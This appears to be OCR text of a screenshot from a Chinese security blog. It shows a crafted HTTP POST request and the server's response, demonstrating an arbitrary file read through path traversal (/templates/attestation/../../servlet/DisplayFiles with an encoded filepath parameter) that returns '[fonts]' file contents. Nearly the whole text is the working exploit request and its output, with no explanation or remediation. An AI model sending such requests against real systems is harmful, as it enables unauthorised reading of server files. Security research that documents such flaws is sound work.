 Request
数据包扫描
热加载
构造请求
1 POST /templates/attestation/../../servlet/DisplayFiles HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
4 Content-Type: application/x-www-form-urlencoded
5
6 filepath=VHmj0PAATTP2HJBPAATTPcyRcHb6hPAATTP2HJFPAATTP59XObqwUZaPAATTP2HJBPAATT
P6EvXjT
Responses
128bytes / 66ms
1 HTTP/1.1 200
2
3
4
5
6
7
8
9
10
11
12 [fonts]
13
14
15
16
17
18
公众号 · Adler学安全
CN-SEC | 中文网